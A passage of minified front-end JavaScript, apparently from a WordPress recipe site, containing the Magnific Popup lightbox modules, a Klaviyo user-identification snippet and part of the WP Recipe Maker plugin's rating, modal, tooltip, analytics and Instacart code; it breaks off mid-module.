e={data:e,xhr:n};w("ParseAjax",e),g.appendContent(c(e.data),S),o.finished=!0,P(),g._setFocus(),setTimeout(function(){g.wrap.addClass(m)},16),g.updateStatus("ready"),w("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,g.updateStatus("error",g.st.ajax.tError.replace("%url%",o.src))}},g.st.ajax.settings);return g.req=c.ajax(e),""}}});var M,q=function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=g.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(g,e);if(e.el)return e.el.attr(t)||""}return""};c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=g.st.image,t=".image";g.types.push("image"),y(u+t,function(){"image"===g.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),y(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),h.off("resize"+f)}),y("Resize"+t,g.resizeImage),g.isLowIE&&y("AfterChange",g.resizeImage)},resizeImage:function(){var e=g.currItem,t;e&&e.img&&g.st.image.verticalFit&&(t=0,g.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",g.wH-t))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,w("ImageHasSize",e),e.imgHidden)&&(g.content&&g.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){var n=0,o=t.img[0],i=function(e){M&&clearInterval(M),M=setInterval(function(){0<o.naturalWidth?g._onImageHasSize(t):(200<n&&clearInterval(M),3===++n?i(10):40===n?i(50):100===n&&i(500))},e)};i(1)},getImage:function(e,t){var n=0,o=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,w("ImageLoadComplete")):++n<200?setTimeout(o,100):i())},i=function(){e&&(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},a=g.st.image,s=t.find(".mfp-img"),r;return s.length&&((r=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",o).on("error.mfploader",i),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)),g._parseMarkup(t,{title:q(e),img_replaceWith:e.img},e),g.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),g.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),g.updateStatus("ready"))):(g.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),g.findImageSize(e))),t}}});var B,K=function(){return B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B},A=(c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var i=g.st.zoom,e=".zoom",t,n,o,a,s,r;i.enabled&&g.supportsTransition&&(n=i.duration,o=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){g.content.css("visibility","visible")},y("BuildControls"+e,function(){g._allowZoom()&&(clearTimeout(s),g.content.css("visibility","hidden"),(t=g._getItemToZoom())?((r=o(t)).css(g._getOffset()),g.wrap.append(r),s=setTimeout(function(){r.css(g._getOffset(!0)),s=setTimeout(function(){a(),setTimeout(function(){r.remove(),t=r=null,w("ZoomAnimationEnded")},16)},n)},16)):a())}),y(d+e,function(){if(g._allowZoom()){if(clearTimeout(s),g.st.removalDelay=n,!t){if(!(t=g._getItemToZoom()))return;r=o(t)}r.css(g._getOffset(!0)),g.wrap.append(r),g.content.css("visibility","hidden"),setTimeout(function(){r.css(g._getOffset())},16)}}),y(l+e,function(){g._allowZoom()&&(a(),r&&r.remove(),t=null)}))},_allowZoom:function(){return"image"===g.currItem.type},_getItemToZoom:function(){return!!g.currItem.hasSize&&g.currItem.img},_getOffset:function(e){var e,e=e?g.currItem.img:g.st.zoom.opener(g.currItem.el||g.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-o-n});return K()?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}}),"iframe"),N="//about:blank",F=function(e){var t;g.currTemplate[A]&&(t=g.currTemplate[A].find("iframe")).length&&(e||(t[0].src=N),g.isIE8)&&t.css("display",e?"block":"none")};c.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){g.types.push(A),y("BeforeChange",function(e,t,n){t!==n&&(t===A?F():n===A&&F(!0))}),y(l+"."+A,function(){F()})},getIframe:function(e,t){var n=e.src,o=g.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),g._parseMarkup(t,i,e),g.updateStatus("ready"),t}}}),r()});
function klIdentifyBrowser(n){var i=window.klaviyo||[];n.current_user_email?i.push(["identify",{$email:n.current_user_email}]):n.commenter_email&&i.push(["identify",{$email:n.commenter_email}])}window.addEventListener("load",function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,r){return"push"===r?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,e=new Array(n),i=0;i<n;i++)e[i]=arguments[i];var o="function"==typeof e[e.length-1]?e.pop():void 0,t;return new Promise(function(i){window._klOnsite.push([r].concat(e,[function(n){o&&o(n),i(n)}]))})}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}klIdentifyBrowser(klUser)});
var WPRecipeMaker;(()=>{var d,n={4853:(e,t,n)=>{var i;function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function f(e){return(e=>{if(Array.isArray(e))return o(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)})(e)||((e,t)=>{var n;if(e)return"string"==typeof e?o(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}n(3524),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.rating={init(){var e=document.querySelector(".comment-form-wprm-rating"),t,n;e&&(t=document.querySelectorAll(".wprm-recipe-container"),n=document.querySelector("body.wp-admin"),0<t.length||n?e.style.display="":e.style.display="none")},settings:{enabled:(void 0!==window.wprm_public?wprm_public:wprm_admin).settings.features_comment_ratings},onClick(e){let t=e.closest(".wprm-comment-ratings-container, .wprm-user-ratings-modal-stars"),n=t?parseInt(t.dataset.currentRating):0,i=parseInt(e.value);if(i===n)e.checked=!1,document.querySelector('input[name="'+e.name+'"][value="0"]').checked=!0,t.dataset.currentRating=0;else if(t.dataset.currentRating=i,window.WPRecipeMaker.hasOwnProperty("analytics")){let e=0,t=document.querySelector(".wprm-recipe-container");t&&t.dataset.hasOwnProperty("recipeId")&&(e=parseInt(t.dataset.recipeId)),window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"comment-rating",{rating:i})}window.WPRecipeMaker.hasOwnProperty("comments")&&window.WPRecipeMaker.comments.hasOwnProperty("change")&&window.WPRecipeMaker.comments.change(t),document.dispatchEvent(new CustomEvent("wprm-comment-rating-change",{detail:{el:e,container:t,rating:i}}))}},i=()=>{window.WPRecipeMaker.rating.init()},"loading"!=document.readyState?i():document.addEventListener("DOMContentLoaded",i),n(2811),n(2942),n(385),n(1157),n(68),n(8455);var a,c,d,s,p,i=(a=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],r(w.prototype,[{key:"registerTriggers",value:function(){for(var t=this,e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];n.filter(Boolean).forEach(function(e){e.addEventListener("click",function(e){return t.showModal(e)})})}},{key:"showModal",value:function(){var t=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation?this.modal.addEventListener("animationend",function e(){t.modal.removeEventListener("animationend",e,!1),t.setFocusToFirstNode()},!1):this.setFocusToFirstNode(),this.config.onShow(this.modal,this.activeElement,e)}},{key:"closeModal",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=this.modal,n;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,e),this.config.awaitCloseAnimation?(n=this.config.openClass,this.modal.addEventListener("animationend",function e(){t.classList.remove(n),t.removeEventListener("animationend",e,!1)},!1)):t.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(e){this.modal=document.getElementById(e),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:""});break;case"disable":Object.assign(t.style,{overflow:"hidden"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){(e.target.hasAttribute(this.config.closeTrigger)||e.target.parentNode.hasAttribute(this.config.closeTrigger))&&(e.preventDefault(),e.stopPropagation(),this.closeModal(e))}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.retainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(a);return Array.apply(void 0,f(e))}},{key:"setFocusToFirstNode",value:function(){var t=this,e,n;this.config.disableFocus||0!==(e=this.getFocusableNodes()).length&&(0<(n=e.filter(function(e){return!e.hasAttribute(t.config.closeTrigger)})).length&&n[0].focus(),0===n.length)&&e[0].focus()}},{key:"retainFocus",value:function(e){var t=this.getFocusableNodes(),n;0!==t.length&&(t=t.filter(function(e){return null!==e.offsetParent}),this.modal.contains(document.activeElement)?(n=t.indexOf(document.activeElement),e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),!e.shiftKey&&0<t.length&&n===t.length-1&&(t[0].focus(),e.preventDefault())):t[0].focus())}}]),c=w,d=null,s=function(e){if(!document.getElementById(e))return console.warn("MicroModal: ❗Seems like you have missed %c'".concat(e,"'"),"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'.concat(e,'"></div>')),!1},p=function(e,t){var n,i;if(e.length<=0&&(console.warn("MicroModal: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>')),t)for(i in t)s(i);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),e=f(document.querySelectorAll("[".concat(t.openTrigger,"]"))),n=(r=t.openTrigger,o=[],e.forEach(function(e){var t=e.attributes[r].value;void 0===o[t]&&(o[t]=[]),o[t].push(e)}),o),i,r,o;if(!0!==t.debugMode||!1!==p(e,n))for(var a in n){var s=n[a];t.targetModal=a,t.triggers=f(s),d=new c(t)}},show:function(e,t){var t=t||{};t.targetModal=e,!0===t.debugMode&&!1===s(e)||(d&&d.removeEventListeners(),(d=new c(t)).showModal())},close:function(e){e?d.closeModalById(e):d.closeModal()}}),l,u;function w(e){var t=e.targetModal,n=e.triggers,n=void 0===n?[]:n,i=e.onShow,i=void 0===i?function(){}:i,r=e.onClose,r=void 0===r?function(){}:r,o=e.openTrigger,o=void 0===o?"data-micromodal-trigger":o,a=e.closeTrigger,a=void 0===a?"data-micromodal-close":a,s=e.openClass,s=void 0===s?"is-open":s,c=e.disableScroll,c=void 0!==c&&c,d=e.disableFocus,d=void 0!==d&&d,p=e.awaitCloseAnimation,p=void 0!==p&&p,l=e.awaitOpenAnimation,l=void 0!==l&&l,e=e.debugMode,e=void 0!==e&&e,u,m;if(!(this instanceof w))throw new TypeError("Cannot call a class as a function");this.modal=document.getElementById(t),this.config={debugMode:e,disableScroll:c,openTrigger:o,closeTrigger:a,openClass:s,onShow:i,onClose:r,awaitCloseAnimation:p,awaitOpenAnimation:l,disableFocus:d},0<n.length&&this.registerTriggers.apply(this,f(n)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}"undefined"!=typeof window&&(window.MicroModal=i);let m=i;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.modal={open(n,i={}){m.show("wprm-popup-modal-"+n,{onShow:e=>{var t=e.dataset.type;document.dispatchEvent(new CustomEvent("wprm-modal-open",{detail:{type:t,uid:n,modal:e,data:i}}))},onClose:e=>{var t=e.dataset.type;document.dispatchEvent(new CustomEvent("wprm-modal-close",{detail:{type:t,uid:n,modal:e,data:i}}))},awaitCloseAnimation:!0})},close(e){m.close("wprm-popup-modal-"+e)}},n(7561),n(9854),n(3579),n(1104),n(6944);var h=n(5266),i,v=(window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.jump={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-jump, .wprm-recipe-jump-to-comments, .wprm-recipe-jump-video, .wprm-jump-smooth-scroll")){WPRecipeMaker.jump.onClick(t,e);break}},!1)},onClick:(t,n)=>{var i=t.getAttribute("href");if(t.matches(".wprm-jump-smooth-scroll")){n.preventDefault();let e=parseInt(t.dataset.smoothScroll);e<0&&(e=500),(0,h.A)(document.querySelector(i),{verticalOffset:-100,speed:e})}else if(!wprm_public.settings.jump_output_hash){let e=document.querySelector(i);e&&(n.preventDefault(),e.scrollIntoView())}}},i=()=>{window.WPRecipeMaker.jump.init()},"loading"!=document.readyState?i():document.addEventListener("DOMContentLoaded",i),n(9002),n(4558)),i;n(2998),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.tooltip={init(){WPRecipeMaker.tooltip.addTooltips()},addTooltips(){let e=document.querySelectorAll(".wprm-tooltip");for(var i of e){let e=i._tippy,n=(e&&e.destroy(),!!i.dataset.hasOwnProperty("tooltip")&&i.dataset.tooltip);if(n){i.role="button";let e=i.dataset.hasOwnProperty("tooltipHtml")&&"1"===i.dataset.tooltipHtml,t=n;e&&(t=t.replace(/<[^>]*>/g,"")),(0,v.Ay)(i,{theme:"wprm",content:t,allowHTML:!1,interactive:!0,onCreate(e){e.popper.style.display="inline-block",e._isFetching=!1,e._fetchedContent=!1},onShow(t){t._isFetching||t._fetchedContent||e&&(t._isFetching=!0,fetch(wprm_public.endpoints.utilities+"/sanitize",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({text:n})}).then(e=>!!e.ok&&e.json()).then(e=>{t._isFetching=!1,t._fetchedContent=!0,e&&(t.setContent(e),t.setProps({allowHTML:!0}))}))}})}}}},i=()=>{window.WPRecipeMaker.tooltip.init()},"loading"!=document.readyState?i():document.addEventListener("DOMContentLoaded",i),n(9047)},3524:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.analytics={init:()=>{(wprm_public.settings.analytics_enabled||wprm_public.settings.google_analytics_enabled)&&document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this&&!window.WPRecipeMaker.analytics.checkClick(t,e);t=t.parentNode);},!1)},checkClick:(n,e)=>{if(n.matches(".wprm-recipe-jump")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"jump-to-recipe"),!0}if(n.matches(".wprm-recipe-jump-video")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"jump-to-video"),!0}if(n.matches(".wprm-recipe-pin")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"pin-button"),!0}if(n.matches(".wprm-recipe-facebook-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"facebook-share-button"),!0}if(n.matches(".wprm-recipe-messenger-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"messenger-share-button"),!0}if(n.matches(".wprm-recipe-twitter-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"twitter-share-button"),!0}if(n.matches(".wprm-recipe-bluesky-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"bluesky-share-button"),!0}if(n.matches(".wprm-recipe-text-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"text-share-button"),!0}if(n.matches(".wprm-recipe-whatsapp-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"whatsapp-share-button"),!0}if(n.matches(".wprm-recipe-email-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"email-share-button"),!0}if(n.matches(".wprm-recipe-add-to-collection-recipe")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipeId;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"add-to-collections-button"),!0}if(n.matches(".wprm-recipe-add-to-shopping-list")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipeId;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"add-to-shopping-list-button"),!0}if(n.matches(".wprm-recipe-equipment a")){let e=n.closest(".wprm-recipe-equipment-container");var t,i,t,r;return e&&(i=(t=n.closest(".wprm-recipe-equipment-item"))&&t.classList.contains("wprm-recipe-equipment-item-has-image")?"image":"text",t=t?t.querySelector(".wprm-recipe-equipment-name"):n,r=e.dataset.recipe)&&window.WPRecipeMaker.analytics.registerAction(r,wprm_public.post_id,"equipment-link",{url:n.href,type:i,name:t?t.innerText:"unknown"}),!0}if(n.matches(".wprm-recipe-ingredient a")){let e=n.closest(".wprm-recipe-ingredients-container"),t=!1;var r=n.closest(".wprm-recipe-ingredient"),i;return r&&(t=r.querySelector(".wprm-recipe-ingredient-name")),e&&(i=e.dataset.recipe)&&window.WPRecipeMaker.analytics.registerAction(i,wprm_public.post_id,"ingredient-link",{url:n.href,name:t?t.innerText:"unknown"}),!0}if(n.matches(".wprm-recipe-instruction a")){let e=n.closest(".wprm-recipe-instructions-container");var t;return e&&(t=e.dataset.recipe)&&window.WPRecipeMaker.analytics.registerAction(t,wprm_public.post_id,"instruction-link",{url:n.href}),!0}return!1},registerAction:(e,t,n,i={})=>{window.WPRecipeMaker.analytics.registerActionLocal(e,t,n,i),window.WPRecipeMaker.analytics.registerActionGoogleAnalytics(e,t,n,i)},registerActionOnce:(e,t,n,i={})=>{window.WPRecipeMaker.analytics.registeredActions.hasOwnProperty("recipe-"+e)&&window.WPRecipeMaker.analytics.registeredActions["recipe-"+e].hasOwnProperty(n)||(window.WPRecipeMaker.analytics.registeredActions.hasOwnProperty("recipe-"+e)||(window.WPRecipeMaker.analytics.registeredActions["recipe-"+e]={}),window.WPRecipeMaker.analytics.registeredActions["recipe-"+e][n]=!0,window.WPRecipeMaker.analytics.registerAction(e,t,n,i))},registerActionLocal:(e,t,n,i={})=>{var r,o,r;wprm_public.settings.analytics_enabled&&"comment-rating"!==n&&"user-rating"!==n&&(r={Accept:"application/json","Content-Type":"application/json"},0<parseInt(wprm_public.user)&&(r["X-WP-Nonce"]=wprm_public.api_nonce),fetch(wprm_public.endpoints.analytics,{method:"POST",headers:r,credentials:"same-origin",body:JSON.stringify({recipeId:e,postId:t,type:n,meta:i,uid:(r=document.cookie.match("(^|;)\\s*"+(o="wprm_analytics_visitor")+"\\s*=\\s*([^;]+)"))?r.pop():"",nonce:wprm_public.nonce})}))},registerActionGoogleAnalytics:(e,t,n,i={})=>{if(wprm_public.settings.google_analytics_enabled&&window.hasOwnProperty("gtag")){var r="wprm_"+n.replace(/-/g,"_"),o=n.replace(/-/g," "),a={event_category:"wprecipemaker",event_label:"WPRM "+o.charAt(0).toUpperCase()+o.slice(1),wprm_recipe_id:""+e,wprm_post_id:""+t};if("comment-rating"!==n&&"user-rating"!==n||!i.hasOwnProperty("rating")||(a.value=i.rating,delete i.rating),0<i.length)for(var s in Object.keys(i))i[s]&&(a["wprm_event_"+s]=""+i[s]);window.gtag("event",r,a)}},registeredActions:{}},e=()=>{window.WPRecipeMaker.analytics.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2811:()=>{window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.debug={version:()=>wprm_public.version,recipe:()=>{var e=WPRecipeMaker.manager.findRecipesOnPage();return!!e&&WPRecipeMaker.manager.getRecipeImmediately(e[0])}}},2942:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.expandable={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-expandable-button")){WPRecipeMaker.expandable.onClick(t,e);break}},!1)},onClick:(e,t)=>{t.preventDefault();var t=e.closest(".wprm-expandable-container");e.classList.contains("wprm-expandable-button-show")?(t.classList.remove("wprm-expandable-collapsed"),t.classList.add("wprm-expandable-expanded")):(t.classList.add("wprm-expandable-collapsed"),t.classList.remove("wprm-expandable-expanded"))}},e=()=>{window.WPRecipeMaker.expandable.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},385:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.grow={init:()=>{window.growMe||(window.growMe=function(e){window.growMe._.push(e)},window.growMe._=[]),document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-grow-not-saved")){WPRecipeMaker.grow.onClickSave(t,e);break}if(t.matches(".wprm-recipe-grow-saved")){WPRecipeMaker.grow.onClickSaved(t,e);break}}},!1);let n=null;window.growMe(()=>{n=window.growMe.getIsBookmarked();let t=!1;window.growMe.on("isBookmarkedChanged",e=>{t||(t=!0,(n=e.isBookmarked)&&WPRecipeMaker.grow.markAsSaved(!1,!0))})})},onClickSave:(e,t)=>{t.preventDefault();var t={source:"wprm_save_btn"};let n=parseInt(e.dataset.recipeId),i=e.closest(".wprm-recipe-grow-container");i&&(t.tooltipReferenceElement=i),window.growMe.addBookmark(t).then(function(e){WPRecipeMaker.grow.markAsSaved(n)}).catch(function(e){WPRecipeMaker.grow.markAsSaved(n)})},onClickSaved:(e,t)=>{t.preventDefault()},markAsSaved:(e,t=!1)=>{var n,i;for(i of document.querySelectorAll(".wprm-recipe-grow"))!t&&e!==parseInt(i.dataset.recipeId)||(i.classList.contains("wprm-recipe-grow-not-saved")?i.style.display="none":i.classList.contains("wprm-recipe-grow-saved")&&(i.style.display=""))}},e=()=>{window.WPRecipeMaker.grow.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},1157:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.instacart={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-shop-instacart")){WPRecipeMaker.instacart.onClickButton(t,e);break}},!1),WPRecipeMaker.instacart.show()},show:()=>{var e,t;for(t of document.querySelectorAll(".wprm-recipe-shop-instacart"))t.style.visibility=""},onClickButton:(s,e)=>{if(e.preventDefault(),!s.classList.contains("wprm-recipe-shop-instacart-loading")){let a=parseInt(s.dataset.recipe);if(a){s.classList.add("wprm-recipe-shop-instacart-loading");let o=window.open("about:blank","_blank");o.document.write('\n                <html>\n                    <head>\n                        <title>Loading Instacart...</title>\n                        <style>\n                            body {\n                                display: flex;\n                                align-items: center;\n                                justify-content: center;\n                                height: 100vh;\n                                margin: 0;\n                                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;\n                            }\n                            .loading {\n                                font-size: 24px;\n                                color: #333;\n                            }\n                        </style>\n                    </head>\n                    <body>\n                        <div class="loading">Loading Instacart...</div>\n                    </body>\n                </html>\n            '),window.WPRecipeMaker.manager.getRecipe(a).then(t=>{if(t){var e=t.data.currentServings+"-"+t.data.currentSystem,n=[];if(window.WPRecipeMaker.hasOwnProperty("managerPremiumIngredients")){let e=window.WPRecipeMaker.managerPremiumIngredients.getCurrentIngredients(t).map(e=>e["unit-system-"+t.data.currentSystem]);for(var i of e)n.push({name:i.name,quantity:i.amountParsed,unit:i.unit})}else for(var r of t.data.ingredients)n.push({name:r.name,quantity:r.amount,unit:r.unit});var e={recipeId:a,title:t.data.name,image_url:t.data.image_url,ingredients:n,servingsSystemCombination:e};fetch(wprm_public.endpoints.integrations+"/instacart",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({data:e})}).then(e=>!!e.ok&&e.json()).then(e=>{s.classList.remove("wprm-recipe-shop-instacart-loading"),e?o.location.href=e:alert("Something went wrong. Please try again later.")})}})}}}},e=()=>{window.WPRecipeMaker.instacart.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},68:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.jumpToSection={initOnce:()=>{window.addEventListener("resize",()=>{var e,t;for(t of document.querySelectorAll(".wprm-recipe-jump-to-section-container-scroll"))window.WPRecipeMaker.jumpToSection.updateFade(t)}),window.WPRecipeMaker.jumpToSection.init()},init:()=>{var e,t;function n(e){window.WPRecipeMaker.jumpToSection.updateFade(e.currentTarget)}for(t of document.querySelectorAll(".wprm-recipe-jump-to-section-container-scroll"))t.removeEventListener("scroll",n),t.addEventListener("scroll",n),window.WPRecipeMaker.jumpToSection.updateFade(t)},updateFade:e=>{var t=e.scrollLeft,n=e.scrollWidth-e.clientWidth;e.classList.toggle("scrolled-left",t<=0),e.classList.toggle("scrolled-right",n-1<=t)}},e=()=>{window.WPRecipeMaker.jumpToSection.initOnce()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},8455:()=>{var e;window.WPRecipeMaker=void 